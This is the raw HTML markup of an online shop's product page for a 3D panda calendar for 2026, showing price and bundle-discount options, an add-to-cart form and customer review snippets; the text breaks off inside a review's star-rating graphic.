  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">11</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/en-gb/cart/add" id="product-form-installment-template--18927582576790__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45035990286486">
      <input type="hidden" name="product-id" value="7798084862102" /><input type="hidden" name="section-id" value="template--18927582576790__main" /></form></div>









  <variant-selects
    id="variant-selects-template--18927582576790__main"
    class="no-js-hidden"
    data-section="template--18927582576790__main"
    data-url="/en-gb/products/timepiece%C2%AE-calendar-panda"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18927582576790__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18927582576790__main-0">
              
                <span id="custom-label-template--18927582576790__main-1">
                  
                  
                  Year - 2026
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18927582576790__main-1-0"
        name="Year"
        value="2026"
        form="product-form-template--18927582576790__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18927582576790__main-1-0">
        2026<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45035990286486,"title":"2026","option1":"2026","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TimePiece® Calendar 3D - Panda - 2026","public_title":"2026","options":["2026"],"price":5300,"weight":0,"compare_at_price":6000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18927582576790__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18927582576790__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18927582576790__main"
        class="select__select"
        form="product-form-template--18927582576790__main"
      ><option
            
              selected="selected"
            
            
            value="45035990286486"
          >2026 - £53.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<style>
  #quantity-breaks-template--18927582576790__main .quantity-break__upsell {
    --image-size: 2.7rem;
    --text-size: 1.1rem;
    --checkbox-size: 1.507rem;
  }
  
</style>
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--18927582576790__main"
  data-section="template--18927582576790__main"
  data-items="4"
  
  data-update-prices="false"
  data-update-pdp-prices="false"
  data-money-format="£{{amount}}"
  data-base-price="5300"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="
    --items-count:4;
    --image-width:70%;
    --border-radius:1.0rem;
    --border-width:0.2rem;
    --text-accent-color:var(--color-base-accent-1);
    --vertical-items-align:flex-start;
    --pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE (Sitewide Offer)</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--18927582576790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--18927582576790__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--18927582576790__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="6000"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        







<strong>Buy 1</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save £7

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>£53</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      







£60

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="4"
              data-main-product="timepiece®-calendar-panda"
              data-save-local-storage="true"
              data-section="template--18927582576790__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--18927582576790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--18927582576790__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--18927582576790__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="6000"
          data-percentage-left="0.95"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Most Popular">
                







Most Popular

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        







<strong>Buy 2</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save £19.30

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>£100.70</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      







£120

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="4"
              data-main-product="timepiece®-calendar-panda"
              data-save-local-storage="true"
              data-section="template--18927582576790__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--18927582576790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
          form="product-form-template--18927582576790__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--18927582576790__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="3"
          data-input="input_3"
          data-base-compare-price="6000"
          data-percentage-left="0.9"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        







<strong>Buy 3</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save £36.90

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>£143.10</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      







£180

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="4"
              data-main-product="timepiece®-calendar-panda"
              data-save-local-storage="true"
              data-section="template--18927582576790__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity4-template--18927582576790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="4"
          form="product-form-template--18927582576790__main"
          
          data-input="input_4"
        >
        <label
          for="quantity4-template--18927582576790__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="4"
          data-input="input_4"
          data-base-compare-price="6000"
          data-percentage-left="0.88"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Best Value">
                







Best Value

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        







<strong>Buy 4</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save £53.44

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>£186.56</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      







£240

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="4"
              data-last-offer="4"
              data-main-product="timepiece®-calendar-panda"
              data-save-local-storage="true"
              data-section="template--18927582576790__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":45035990286486,"title":"2026","option1":"2026","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TimePiece® Calendar 3D - Panda - 2026","public_title":"2026","options":["2026"],"price":5300,"weight":0,"compare_at_price":6000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>





<style>
  #ProductSubmitButton-template--18927582576790__main,
  #SectionAtcBtn-template--18927582576790__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--18927582576790__main"
      class="product-form main-product-form"
      data-section="template--18927582576790__main"
      data-options="Year"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-gb/cart/add" id="product-form-template--18927582576790__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18927582576790__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45035990286486"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--18927582576790__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7798084862102" /><input type="hidden" name="section-id" value="template--18927582576790__main" /></form></product-form><link href="//eco-commuters.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411760408279" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-gb"
      data-variant-id="45035990286486"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//eco-commuters.com/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861760408279" defer="defer"></script></div>




<sticky-atc 
  id="sticky-atc-template--18927582576790__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--18927582576790__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--18927582576790__main"
          src="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=500"
          alt="TimePiece® Calendar 3D - Panda"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            TimePiece® Calendar 3D - Panda
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--18927582576790__main">


<div
  class="
    price price-template--18927582576790__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">11</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--18927582576790__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--18927582576790__main"
              data-url="/en-gb/products/timepiece%C2%AE-calendar-panda"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='2026'
                        data-options='2026'
                        
                            selected
                        
                        
                        data-variant-id='45035990286486'
                        >
                        2026
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":45035990286486,"title":"2026","option1":"2026","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TimePiece® Calendar 3D - Panda - 2026","public_title":"2026","options":["2026"],"price":5300,"weight":0,"compare_at_price":6000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--18927582576790__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--18927582576790__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p> </p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Acrylic Cover Included</li>
</ul>
<p><meta charset="utf-8"><strong>Note: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now.</strong></p>
  </div>



<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='fade'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-11-01_at_14.52.43.png?v=1761979979"
                  alt="files/Screenshot_2025-11-01_at_14.52.43.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Can't wait to start mine for 2026!</p>
              </div><div class="review-item__author">
                  <em>Laurel Fowler</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-11-01_at_14.54.09.png?v=1761980067"
                  alt="files/Screenshot_2025-11-01_at_14.54.09.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>This makes great Christmas gifts.</p>
              </div><div class="review-item__author">
                  <em>Olivia Vasquez</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
